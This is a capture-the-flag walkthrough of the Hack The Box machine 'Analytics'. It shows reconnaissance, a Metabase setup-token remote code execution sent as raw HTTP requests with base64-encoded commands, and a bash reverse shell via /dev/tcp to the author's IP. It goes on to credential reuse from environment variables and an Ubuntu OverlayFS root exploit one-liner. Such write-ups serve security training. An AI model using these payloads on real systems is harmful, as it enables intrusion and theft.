
Hack The Box Walkthrough - Analytics
In this machine, I exploited a known vulnerability in Metabase to get a user, and a vulnerability in Ubuntu to become root.
- Room: Analytics
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Analytics
- Authors:
Enumeration
I started by enumerating the open ports with Rustscan.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.50.251:22
Open 10.129.50.251:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-18 18:24 EST
NSE: Loaded 156 scripts for scanning.
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap done: 1 IP address (1 host up) scanned in 7.79 seconds
There were two open ports:
- 22 (SSH)
- 80 (HTTP)
The site on port 80 was redirecting to ‘http://analytical.htb/’. I added the domain to my hosts file and checked for subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 10 -H "Host:FUZZ.analytical.htb" "http://analytical.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://analytical.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000127079: 200 0 L 0 W 0 Ch "data"
Total time: 1023.101
Processed Requests: 648201
Filtered Requests: 648200
Requests/sec.: 633.5646
It found ‘data.analytical.htb. I added it to my hosts file. I ran feroxbuster on both domains to check for hidden pages. It did not find anything interesting.
Main Website
I opened a web browser to check at the website on ‘analytical.htb’.

The site was very simple. It had a contact form, but it did not do anything. Same thing with newsletter subscription at the bottom. The login link took me to ‘data.analytical.htb’.
Metabase
The login page was an instance of Metabase. I tried a few common passwords with emails I saw in the main site. They did not work.

I looked at the page’s source to find the version of Metabase.
"version": {
"date": "2023-06-29",
"tag": "v0.46.6",
"branch": "release-x.46.x",
"hash": "1bb88f5"
},
It was using version v0.46.6. I quickly found that it had an unauthenticated Remote Code Execution vulnerability. There was a POC, but the vulnerability was simple to exploit so I tried it directly in Caido.
First, I needed to get a token by sending a get request to ‘/api/session/properties’.
GET /api/session/properties HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: metabase.DEVICE=f1fc7d2a-89c9-4ca7-9e64-6fc1cb41ecea
Upgrade-Insecure-Requests: 1
It returned over 2000 lines of JSON, the token was near the bottom of it.
{
...
"landing-page": "",
"setup-token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"application-colors": {},
"enable-audit-app?": false,
"anon-tracking-enabled": false,
"version-info-last-checked": null,
...
}
Then it used the ‘/api/setup/validate’ endpoint that validates the database URL. The exploit tries to use a ‘zip’ database and some SQL Injection to create a trigger and execute it when checking the connection to the database.
I tested the exploit by trying to load a web page from my machine. The exploit required base64 a encoded command.
$ echo -n "curl 10.10.14.82 " | base64
Y3VybCAxMC4xMC4xNC44MiAg
I sent the payload with that command.
POST /api/setup/validate HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cookie: metabase.DEVICE=f1fc7d2a-89c9-4ca7-9e64-6fc1cb41ecea
Content-Type: application/json
Content-Length: 472
{
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details": {
"details": {
"db": "zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE TRIGGER JTNMEYESRPXS BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,Y3VybCAxMC4xMC4xNC44MiAg}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": "False",
"ssl": "True"
},
"name": "x",
"engine": "h2"
}
}
My web server got a call.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.35.98 - - [20/Jan/2024 15:49:04] "GET / HTTP/1.1" 200 -
I had confirmation that I could run code on the server. I used it to get a remote shell.
I encoded the command.
$ echo 'bash -i >& /dev/tcp/10.10.14.82/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuODIvNDQ0NCAwPiYxICAK
And I sent it to the server.
POST /api/setup/validate HTTP/1.1
Host: data.analytical.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cookie: metabase.DEVICE=f1fc7d2a-89c9-4ca7-9e64-6fc1cb41ecea
Content-Type: application/json
Content-Length: 508
{
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details": {
"details": {
"db": "zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE TRIGGER JTNMEYESRPXS BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuODIvNDQ0NCAwPiYxICAK}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": "False",
"ssl": "True"
},
"name": "x",
"engine": "h2"
}
}
I was in.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.35.58] 34134
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
a5db4c9d41d3:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
Getting a User
Once connected, I looked at what I could do. I was in a Docker container without much privilege.
I found an H2 database that was used by the Metabase. I opened the file with vim and found some password hashes in it. I tried to crack them, but it failed.
a5db4c9d41d3:/metabase.db$ ls -l
ls -l
total 2968
-rw-r--r-- 1 metabase metabase 3031040 Jan 20 16:12 metabase.db.mv.db
-rw-r--r-- 1 metabase metabase 6248 Aug 3 12:17 metabase.db.trace.db
I found the script that launched the application.
d9f6315adea7:/$ ls /app
certs
metabase.jar
run_metabase.sh
The script appeared to read some environment variables. I checked if they contained anything interesting.
a5db4c9d41d3:/$ env
env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=a5db4c9d41d3
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=REDACTED
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=4
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
It had some credentials. I used them to ssh to the machine.
$ ssh metalytics@target
metalytics@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 20 04:57:15 PM UTC 2024
System load: 0.16259765625
Usage of /: 93.3% of 7.78GB
Memory usage: 25%
Swap usage: 0%
Processes: 152
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.35.58
IPv6 address for eth0: dead:beef::250:56ff:feb0:14b7
=> / is using 93.3% of 7.78GB
...
metalytics@analytics:~$ ls
user.txt
metalytics@analytics:~$ cat user.txt
REDACTED
Getting Root
Once connected as a user, I had a hard time elevating my privileges to root. I began with the simple checks.
metalytics@analytics:~$ sudo -l
[sudo] password for metalytics:
Sorry, try again.
[sudo] password for metalytics:
Sorry, user metalytics may not run sudo on localhost.
metalytics@analytics:~$ find / -perm /u=s 2>/dev/null
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
metalytics@analytics:~$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
I could not do anything with sudo and I did not find any binaries with special permission. I knew that machine was running Docker, but I could not run it with my user.
I checked if the server was listening to ports that were not open to the outside.
metalytics@analytics:/$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 511 [::]:80 [::]:*
tcp LISTEN 0 128 [::]:22 [::]:*
It was listening to port 3000, but that was only the instance of Metabase. I uploaded pspy to check for running processes, but it did not find anything.
I also ran LinPEAS on the server. I looked at the results a few times and I could not find anything to exploit.

After a long time, I searched for exploits in the Ubuntu version. I quickly found a CVE for it. It used OverlayFS to mount a file system and run Python with the setuid capability.
I tried the POC.
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
It worked, so I used the same technique to copy bash and make it suid.
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /tmp/; chmod u+s /tmp/bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
metalytics@analytics:~$ ls -ltrh /tmp
total 1.4M
drwx------ 3 root root 4.0K Jan 20 15:36 systemd-private-b0ef0bbaa3354ec2815aa91746b913f4-systemd-timesyncd.service-ZXXixc
drwx------ 3 root root 4.0K Jan 20 15:36 systemd-private-b0ef0bbaa3354ec2815aa91746b913f4-systemd-resolved.service-NfUc7h
drwx------ 3 root root 4.0K Jan 20 15:36 systemd-private-b0ef0bbaa3354ec2815aa91746b913f4-systemd-logind.service-9GMRMw
drwx------ 3 root root 4.0K Jan 20 15:36 systemd-private-b0ef0bbaa3354ec2815aa91746b913f4-ModemManager.service-Y02l6g
drwx------ 2 root root 4.0K Jan 20 15:37 vmware-root_427-1849560532
-rwxrwx--- 1 metalytics metalytics 16K Jan 20 18:09 rootshell
drwx------ 2 metalytics metalytics 4.0K Jan 20 18:13 tmux-1000
-rwsr-xr-x 1 root metalytics 1.4M Jan 20 18:28 bash
Then I executed the copied bash to become root.
metalytics@analytics:~$ /tmp/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
REDACTED